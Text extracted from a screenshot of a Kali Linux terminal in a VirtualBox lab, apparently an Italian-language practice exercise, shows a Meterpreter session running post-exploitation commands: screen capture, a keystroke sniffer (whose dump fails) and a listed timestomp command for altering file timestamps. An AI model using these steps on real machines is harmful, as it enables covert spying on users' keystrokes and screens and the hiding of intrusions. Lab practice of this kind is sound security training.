 ubuntu [In esecuzione] - Oracle VM VirtualBox
Applicazioni Posizioni Terminale mer 16.56 1
Home Scrivania
Recenti
root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/GcrhOsXQ.jpeg
meterpreter > keyscan_st
keyscan_start keyscan_stop
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys: Operation failed: Incorrect function.
meterpreter > getdesktop